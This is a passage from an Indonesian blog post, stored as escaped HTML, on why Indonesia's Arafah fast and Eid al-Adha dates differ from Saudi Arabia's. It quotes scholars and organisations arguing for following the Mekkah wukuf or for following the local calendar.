\/\u003E\u003C\/p\u003E\u003Cp\u003EPembaca barangkali memperhatikan penggunaan istilah Hijriyyah dan Masehi yang tak biasa di awal tulisan ini yang mungkin memantik pertanyaan dalam hati, mengapa tidak disingkat dengan huruf H dan M saja seperti biasa dijumpai dalam penggunaannya?\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EWell\u003C\/i\u003E, untuk masalah ini, memang saya sengaja untuk tidak menyingkat istilah Hijriyyah dan Masehi hanya dengan huruf H dan M saja, karena poin ini akan menjadi pengingat kita tentang hal kecil namun sebenarnya besar dan bahkan menjadi kunci kita dalam memahami masalah. Namun, sabar dulu, saya akan berbicara tentang hal ini di akhir tulisan.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMengapa Indonesia tidak ikut Arab Saudi?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelah berita itu tersebar ke khalayak ramai, mulailah terdengar pertanyaan simpel ini di mana-mana. Sekali waktu saya baca di grup-grup Whatsapp: \"Mengapa Indonesia tidak ikut Arab Saudi? Kan cuma beda 4 jam?\" Kali yang lain saya dengar celetukan dari salah seorang jamaah shalat yang duduk di belakang saya yang mempertanyakan hal yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejatinya, secara umum kaum muslimin Indonesia mengikuti ketetapan pemerintah ini. Namun tidak dipungkiri ada juga saudara-saudara kita yang mengikuti pandangan berbeda, misalnya takmir Masjid Al-Azhar di Jakarta memutuskan untuk berhari raya hari Ahad tanggal 16, seperti halnya masjid Mujahidin Perak Surabaya, masjid Al-Irsyad Surabaya juga 3 masjid di wilayah Bireuen Aceh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya juga sudah beredar digital flyer di beberapa grup tentang penyelenggaraan shalat Iedul Adlha di Pesantren Persis Bangil pada hari Ahad sebagaimana juga Pesantren Gontor, Majlis Tafsir Al-Quran dan Jamaah An-Nadzir Gowa yang mengumumkan hal yang sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetelahnya, beberapa orang menghubungi saya melalui media perpesanan ataupun langsung melakukan panggilan suara untuk berbincang-bincang tentang pandangan-pandangan ini yang ringkasnya bersumber kepada dua pandangan:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Pelaksanaan puasa Arafah harus mengikuti wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Pelaksanaan puasa Arafah harus mengikuti\u0026nbsp;\u003Ci\u003EMathla'\u003C\/i\u003E\u0026nbsp;masing-masing.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPandangan yang pertama misalnya disampaikan oleh KH Muhammad Shiddiq Al-Jawi dalam tulisannya berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"HUKUM BERPUASA ARAFAH BERBEDA DENGAN HARI WUKUF DI ARAFAH\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh: KH. Muhammad Shiddiq Al-Jawi\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHaram hukumnya Muslim berpuasa Arafah pada hari yang berbeda dengan waktu wukuf di Padang Arafah. Inilah pendapat terkuat (râjih) dalam masalah ini berdasarkan dua dalil sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPertama, karena puasa hari Arafah yang berbeda dengan hari wukuf di Arafah telah menyimpang dari definisi syariah (al-ta’rîf al-syar’î) untuk hari Arafah (yauma ‘Arafah).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImam Badruddin Al 'Aini menjelaskan bahwa \"Hari Arafah\" (yauma 'Arafah) menunjukkan waktu (al-zaman) dan tempat (al-makan) sekaligus. Dari segi waktu, hari Arafah adalah hari ke-9 bulan Dzulhijjah. Sedang dari segi tempat, hari Arafah adalah hari di mana para jamaah haji berwukuf di tempat yang dikenal dengan Padang Arafah. Jadi, hari Arafah tidak cukup didefinisikan sebagai hari yang ke-9 di bulan Dzulhijjah, namun wajib disempurnakan dengan redaksi, bahwa hari ‘Arafah adalah hari yang ke-9 di bulan Dzulhijjah ketika jamaah haji berwukuf di tempat bernama Padang ‘Arafah. (Badruddin Al-'Ainî, 'Umdatul Qâri Syarah Shahîh Al-Bukhârî, syarah hadits no. 603, 5\/339; Ibnu Qudamah, Al-Mughni, 5\/44).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, definisi syar'i untuk \"Hari Arafah\" (yauma 'Arafah) adalah :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eيَوْمَ عَرَفَةَ هُوَ اْليَوْمُ الَّذِيْ يَقِفُ فِيْهِ الْحَجِيْجُ بِعَرَفَةَ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Hari ‘Arafah adalah hari yang para jamaah haji berwukuf di Arafah.” (yauma ‘arafah huwa al-yaumu alladzî yaqifu fîhi al hajîj bi-'arafah).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDefinisi inilah yang dianggap kuat (râjih) oleh Al-Lajnah Ad-Dâimah Lil Buhûts Al-'Ilmiyyah wal Iftâ` (Dewan Tetap untuk Pengkajian Ilmiah dan Fatwa Saudi) di bawah pimpinan Syeikh Abdul Aziz bin Baz. Definisi ini juga dipilih oleh Lajnah Al-Iftâ Al-Mashriyyah (Dewan Fatwa Mesir), Syeikh Hisamuddin 'Ifanah dari Yordania, Syeikh Abdurrahman As-Sahim, dan lain-lain. (Abu Muhammad bin Khalil, An-Nûr As-Sâthi’ min Ufuq Al-Thawâli’ fi Tahdîd Yaumi ‘Arafah Idzâ Ikhtalafal Mathâli’, hlm. 3).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDefinisi tersebut didasarkan pada beberapa dalil hadis. Di antaranya sabda Rasulullah SAW :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eوَعَرَفَةُ يَوْمَ تَعْرِفُوْنَ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Arafah adalah hari yang kamu kenal.\" ('arafah yauma ta'rifûn). (HR. Baihaqi, As-Sunan Al-Kubrâ, 5\/176, dishahihkan oleh Al-Albani dalam Shahîh Al-Jâmi', no 4224).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka dari itu, jika seorang Muslim berpuasa Arafah pada hari yang dianggapnya tanggal 9 Dzulhijjah, namun bukan hari wukuf di Padang Arafah, misalnya berpuasa satu hari sebelumnya maupun sesudahnya, berarti dia telah menyalahi hukum syariah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPadahal Islam telah melarang seorang Muslim untuk melakukan amal yang menyalahi hukum syariah, berdasarkan dalil umum dari sabda Rasulullah SAW :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eمَنْ عَمِلَ عَمَلاً لَيْسَ عَلَيْهِ أَمْرُنَا فَهُوَ رَدٌّ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Barangsiapa melakukan suatu perbuatan (amal) yang tidak ada perintah kami atasnya, maka perbuatan itu tertolak.\" (HR. Bukhari no 2550; Muslim no 1718).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKedua, karena berpuasa Arafah secara berbeda dengan waktu wukuf di Arafah telah menyalahi patokan wajib untuk menentukan Idul Adha dan rangkaian manasik haji di bulan Dzulhijjah, yaitu rukyatul hilal yang dilakukan oleh Wali Mekkah (penguasa Mekah). Dengan kata lain, patokannya bukanlah hisab, dan juga bukan rukyatul hilal di masing-masing negeri Islam berdasarkan prinsip ikhtilâful mathâli' (perbedaan mathla').\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang lebih tepat, perbedaan mathla' tidak dapat dijadikan patokan (laa 'ibrata bikhtilâf al mathâli'), karena telah terdapat dalil khusus yang menunjukkan bahwa penentuan Idul Adha, termasuk waktu manasik haji seperti wukuf di Arafah, wajib mengikuti rukyatul hilal Wali Mekkah (Penguasa Mekkah), bukan yang lain. Jika Wali Mekkah (Penguasa Mekkah) tidak berhasil merukyat hilal, barulah kemudian Wali Mekah mengamalkan rukyat dari negeri-negeri Islam di luar Mekah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari Husain bin Al-Harits Al-Jadali RA, dia berkata :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eأنَّ أَمِيْرَ مَكَّةَ خَطَبَ ، ثُمَّ قَالَ : عَهِدَ إلَيْنَا رَسُوْلُ اللَّهِ صلَّى اللَّهُ علَيهِ وسلَّمَ أَنْ نَنْسُكَ لِلرُّؤيَةَ ، فَإِنْ لَمْ نَرَهُ ، وَشَهِدَ شَاهِدَا عَدْلٍ نَسَكْنَا بِشَهَادَتِهِمَا\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Amir (penguasa) Mekah berkhutbah kemudian dia berkata, \"Rasulullah SAW telah berpesan kepada kita agar kita menjalankan manasik haji berdasarkan rukyat. Lalu jika kita tidak melihat hilal, dan ada dua orang saksi yang adil yang menyaksikannya, maka kita akan menjalankan manasik haji berdasarkan kesaksian keduanya.\" (HR. Abu Dawud, hadis no 2340. Imam ad-Daraquthni berkata, \"Hadis ini isnadnya muttashil dan shahih.\" Lihat Sunan Ad Daraquthni, 2\/267. Syeikh Nashiruddin Al-Albani dalam Shahih Sunan Abu Dawud (2\/54) berkata, \"Hadis ini shahih\").\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHadis ini menunjukkan bahwa yang mempunyai otoritas menetapkan hari-hari manasik haji, seperti hari Arafah dan Idul Adha, adalah Amir Mekah (penguasa Mekah), bukan yang lain. Jika Wali Mekkah (Penguasa Mekkah) tidak berhasil merukyat hilal, barulah kemudian Wali Mekah mengamalkan rukyat dari negeri-negeri Islam di luar Mekah, misalnya dari Indonesia, Mesir, Maroko, dan sebagainya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka berpuasa Arafah secara berbeda dengan hari Arafah karena mengikuti rukyat masing-masing negeri Islam, haram hukumnya, karena telah meninggalkan patokan wajib yang ditetapkan Rasulullah SAW, yaitu rukyatul hilal penguasa Mekah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebagai penutup, kami tegaskan sekali lagi, bahwa kaum muslimin seluruh dunia wajib hukumnya mengikuti rukyatul hilal penduduk Mekkah dalam segala hal yang terkait dengan ibadah haji, misalnya kapan jadwal wukuf di Padang Arafah, kapan jadwal Idul Adha, dan sebagainya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalilnya firman Allah SWT :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eوَاذْكُرُوا اللّٰهَ فِيْٓ اَيَّامٍ مَّعْدُوْدٰتٍ ۗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Dan berzikirlah kamu [dalam ibadah haji] kepada Allah pada hari-hari yang telah ditentukan jumlahnya.” (QS Al-Baqarah : 203)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImam Ibnul ‘Arabi menafsirkan ayat tersebut dengan berkata:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E[ ... وَأَنَّ سَائِرَ أَهْلِ اْلآفَاقِ تَبِعٌ لِلْحَاجِ فَيْهَا] . أحكام القرآن 1\/143.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Bahwa seluruh umat Islam dari berbagai belahan dunia wajib hukumnya mengikuti jamaah haji di Mekkah.” (Imam Ibnul ‘Arabi, Ahkâmul Qur`ân, Juz I, hlm. 143).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESyekh Dr. Muhammad Sulaimân Al-Asyqâr mengatakan :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eإِنَّ الْمُسْلِمِيْنَ فِيْ جَمِيْعِ أَقْطَارِ الْعَالَمِ اْلإِسْلاَمِيِّ قَدْ أَجْمَعُوْا إِجْمَاعاً عَمَلِيّاً مُنْذُ عَشَرَاتِ السِّنِيْنَ عَلىَ مُتَابَعَةِ الْحُجَّاجِ فِيْ عِيْدِ اْلَأْضْحَى وَلاَ يَجُوْزُ لِأَيِّ جِهَةٍ أَوْ مَجْمُوْعَةٍ مِنَ النَّاسِ مُخَالَفَةُ هَذَا اْلإِجْمَاعِ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sesungguhnya kaum muslimin di seluruh penjuru Dunia Islam telah sepakat dengan kesepakatan yang bersifat ‘amal (dipraktikkan) (Arab : ijmâ’ ‘amali) semenjak puluhan tahun yang lalu untuk mengikuti para jamaah haji dalam Idul Adha, dan tidak boleh bagi pihak atau kelompok mana pun untuk menyalahi ijma’ ini. (Syekh Husamuddin ‘Ifanah, Al-Fatâwâ, Juz VI, hlm. 10; https:\/\/al-maktaba.org\/book\/10517\/452). Wallahu a'lam.[*]\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPandangan ini diamini dan juga disampaikan oleh ustadz Felix Siauw dan Ir. Muhammad Ismail Yusanto M.M dalam unggahan videonya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAda pula yang menyampaikan dengan lebih simpel bahwa kita diperintahkan untuk berpuasa Arafah saat orang-orang wukuf di Arafah, tanpa peduli tanggal dan harinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan pandangan yang kedua diikuti oleh beberapa ormas Islam terbesar Indonesia seperti Muhammadiyah, Persatuan Islam ataupun Nahdlatul Ulama'.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam salah satu artikel berjudul \"Puasa Arafah, Haruskah Bertepatan Dengan Wukuf?\", redaksi website Muhammadiyah menuliskan:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"Pada dasarnya puasa Arafah, wukuf di padang Arafah dan tanggal 9 Zulhijah adalah satu kesatuan (terjadinya pada hari yang sama), sebagaimana dikemukakan oleh Ibn Qudāmah: Adapun hari Arafah adalah hari kesembilan di bulan Zulhijah, dinamakan demikian karena wukuf di padang Arafah dilaksanakan pada hari tersebut (hari kesembilan Zulhijah) (al-Mughni:1\/112).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun berdasarkan penjelasan di atas, Nabi saw dan para Sahabat sudah terbiasa puasa pada hari Arafah meskipun tidak ada dan belum terlaksananya wukuf di padang Arafah oleh umat Islam saat itu. Hal itu menunjukkan bahwa penamaan puasa Arafah tidak dikarenakan adanya jamaah Haji yang sedang wukuf di padang Arafah, tetapi puasa yang dilaksanakan pada tanggal 9 Zulhijah, saat di mana semestinya dilaksanakan wukuf.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh karena itu, apabila pada tahun ini umat Islam tidak dapat melaksanakan ibadah Haji akibat adanya wabah Covid-19, umat Islam tetap disyariatkan untuk melaksanakan puasa Arafah sebagaimana yang pernah dilakukan oleh Nabi saw dan para sahabat beliau.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESenada dengan itu, Dr. H. Jeje Zaenudin, M.A, ketua umum PP Persatuan Islam menuliskan edaran digital ringkas yang tersebar di grup-grup Whatsapp sebagai berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\"TUJUH ALASAN SHAUM ARAFAH BERDASARKAN TANGGAL NEGERI SENDIRI\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh : Dr. H. Jeje Zaenudin Abu Himam MA\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPenyebutan istilah “hari ‘Arofah” pada asalnya adalah untuk tanggal, bukan pada tempat atupun aktivitas tertentu. Hari ‘Arofah adalah tanggal sembilan Dzulhijah, baik ada yang wukuf ataupun tidak, baik ada yang puasa ataupun tidak. Karena penyebutan nama hari jika pada nama hari-hari dalam sepekan maka maksudnya adalah benar-benar nama hari tersebut secara hakiki. Umpamanya “yaum isnaen” artinya Hari Senin, tidak ada kaitannya dengan tanggal. Hari Senin bisa tanggal berapa saja. Tetapi jika disebut nama hari yang bukan kepada nama hari yang tujuh dalam seminggu itu maknanya adalah tanggal. Umpamanya dikatakan, “ayyamul bid” (hari-hari purnama) maksudnya adalah tanggal 13, 14, dan 15 setiap bulan; “yaum tarwiyah” artinya tanggal delapan Dzulhijah, “yaum tasyrik” artinya tanggal 11, 12, dan 13 Dzulhijjah, tidak peduli ia jatuh pada hari apa saja. Maka demikian juga jika dikatakan “shaum yaum ‘arofah” maksudnya puasa tanggal sembilan dzulhijah, tidak peduli jatuh pada hari senin, selasa, rabu, kamis, jum’at, sabtu, ataupun ahad.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahwa perintah puasa ‘Arofah adalah “Shaum yaum ‘arofah”. Artinya “puasa pada hari ‘Arafoh” bukan puasa karena adanya perbuatan wukuf di ‘Arofah, bukan pula “puasa karena tempat ‘Arofah”. Perhatikanlah perbedaannya dengan cermat karena di sinilah letak perselisihannya. Sebab jika ‘Arofah sebagai tempat dan sebagai aktivitas wukuf menjadi syaratnya, maka puasa Arofah hanya ada jika ada yang wukuf di ‘Arofah.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPuasa ‘Arofah sudah disyariatkan sejak tahun kedua Hijrah sedang syariat ibadah haji baru pada tahun ke enam atau ke sembilan Hijrah. Jadi selama empat atau tujuh tahun, kaum muslimin puasa ‘Arofah tanpa memperhatikan kapan jamaah haji wukuf, atau tanpa memperhatikan ada atau tidak adanya yang wukuf di ‘Arofah.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPelaksanaan puasa ‘Arofah dengan tidak memperhatikan penanggalan setempat akan menimbulkan permasalahan baru yang lebih sulit, yaitu penentuan hari lebaran Idul Adha nya. Kalau memang ada dalil yang diperselisihkan tentang pengertian puasa ‘Arofah, apakah untuk Idul Adhanya juga harus mengikuti penanggalan Saudi? Maka akan terjadi kekacaun penanggalan bulan Dzulhijah selanjutnya yaitu setelah tanggal sepuluh. Kecauli kalau mau konsisten untuk sepanjang tahun tidak menggunakan penanggalan negeri masing-masing tetapi menggunakan penanggalan tunggal mengikuti hasil ru’yat Saudi dengan konsekwensi negeri-negeri muslim seluruh dunia tidak akan punya kalender melainkan menunggu ketetapan ru’yat Negara Saudi pada setiap awal hulan.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFakta ilmiyah menunjukan bahwa negeri-negeri muslim terbagi pada dua wilayah mathla’ (tempat munculnya hilal) yang terkadang berbarengan terkadang berbeda. Karena munculmya hilal tidak menetap pada posisi dan ketinggian yang sama setiap awal bulan nya. Demikian juga perbedaan waktu antara satu negeri muslim di wilayah barat dengan negeri muslim di wilayah timur ada yang terpaut sampai 12 jam. Sementara pelaksanaan wukuf hanya sekitar enam jam, yaitu dari bada Zhuhur sampai Magrib. Sehingga jika kaum muslimin yang tinggal di sebagian benua Amerika yang beda waktunya antara tujuh sampai delapan jam, maka ia tidak dapat menunaikan ibadah puasa ‘Arofah karena pelaksanaan wukufnya sudah selesai. Sebaliknya kaum muslimin yang ada di Australia juga tidak bisa puasa ‘Arofah karena ketika wukuf baru mulai mereka sudah waktu malam.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFakta historis bahwa selama berabad-abad lamanya kaum muslimin di dunia melaksanakan puasa Ramadhan maupun Arofah berpatokan kepada penanggalan negara masing-masing. Sejak wafatnya Rasulullah hingga abad ke dua puluh, tidak ada satupun negeri muslim yang menyesuaikan penanggalan mereka kepada ru’yat negara Saudi, keculai setelah diketemukannya alat komunikasi dan transformasi yang canggih sekarang ini. Bagaimana mungkin akan memberi tahukan hasil ru’yat di Saudi ke pusat khalifah Islam di Bagdad dan Qordova pada masa itu, atau ke pusat Islam di Jawa dan Sumatra, atau ke pusat Islam di India, dan lain sebagainya. Kecuali ke negeri-negeri Islam yang berada di sekeliling Mekah atau Jazirah Arab, dan itu memang hal yang rasional serta 